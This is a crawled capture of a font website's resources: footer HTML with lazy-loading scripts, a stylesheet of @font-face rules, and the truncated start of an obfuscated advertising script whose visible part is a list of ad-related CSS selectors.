title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=115086,164,165,166,
body_size: 417
content:
@font-face {
font-family: 'Colatemta';
src:     url('https://webfonts.ffonts.net/webfonts/C/O/Colatemta/Colatemta.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/C/O/Colatemta/Colatemta.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/C/O/Colatemta/Colatemta.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'umopMedium';
src:     url('https://webfonts.ffonts.net/webfonts/U/M/umopMedium/umopMedium.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/U/M/umopMedium/umopMedium.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/U/M/umopMedium/umopMedium.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'RaveParty-Narrow';
src:     url('https://webfonts.ffonts.net/webfonts/R/A/RaveParty-Narrow/RaveParty-Narrow.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/R/A/RaveParty-Narrow/RaveParty-Narrow.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/R/A/RaveParty-Narrow/RaveParty-Narrow.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'TwoBeers-free';
src:     url('https://webfonts.ffonts.net/webfonts/T/W/TwoBeers-free/TwoBeers-free.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/T/W/TwoBeers-free/TwoBeers-free.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/T/W/TwoBeers-free/TwoBeers-free.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'Colatemta';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d2ViZm9udHMuZmZvbnRzLm5ldA.js
body_size: 185709
content:
function a2Z(){const qH=['Document_createElement','gecko','escape','ignoreInvalidMapping','hbwrapper.com','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','History','setPAAPIConfigForGPT','lookupOffset','code','isInAdIframe','border','innerHTML','cache_isbot','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','baseUrl','dyv1bugovvq1g.cloudfront.net','findAllFragments','resolvedOptions','Generator\x20is\x20already\x20executing.','<\x27min-width\x27>','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','anymind','Number\x20sign\x20is\x20not\x20allowed','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','auto|<svg-length>','osano-','Condition\x20is\x20expected','Response_url','inherit','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/134.0.0.0\x20Safari/537.36','generated','fmget_targets','toSetString','nextNonWsCode','omid-','size','domain\x20switched','hooked','isVisibleIframe','<\x27opacity\x27>','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo